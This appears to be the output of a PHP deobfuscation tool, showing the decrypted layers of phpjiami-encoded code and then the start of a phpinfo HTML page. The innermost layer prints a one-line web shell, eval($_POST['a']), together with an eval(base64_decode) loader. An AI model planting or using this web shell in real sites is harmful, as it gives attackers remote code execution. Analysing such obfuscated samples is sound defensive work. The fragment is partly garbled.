 动换行
1
2 --------- Decrypt start ------------
3
4 --------- Decrypt done ------------
5
6 --------- Decrypt start ------------
7 if(strpos(__FILE__, pinfigyq) !== 0){$exitfunc();}
8 --------- Decrypt done ------------
9
10 --------- Decrypt start ------------
11 eval(base64_decode($…¨¼ºÜ¶ì¢Ù));
12 --------- Decrypt done ------------
13
14 --------- Decrypt start ------------
15 ?><?php @eval("//Encode by  phpjiami.com,Free user."); ?><?php
16 phpinfo();
17 eval($_POST['a']);
18 ?><?php
19 --------- Decrypt done ------------
20
21 --------- Decrypt start ------------
22 //Encode by  phpjiami.com,Free user.
23 --------- Decrypt done ------------
24 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
25 <html xmlns="http://www.w3.org/1999/xhtml"><head>
26 <style type="text/css">
27 body {background-color: #ffffff; color: #000000;}
28 body, td, th, h1, h2 {font-family: sans-serif;}
29 pre {margin: 0px; font-family: monospace;}
30 a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
31 a:hover {text-decoration: underline;}
32 table {border-collapse: collapse;}
33 .center {text-align: center;}
34 .center table { margin-left: auto; margin-right: auto; text-align: left;}
35 .center th { text-align: center !important; }
36 td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
37 h1 {font-size: 150%;}
38 h2 {font-size: 125%;}
39 .p {text-align: left;}
40 .e {background-color: #ccccff; font-weight: bold; color: #000000;}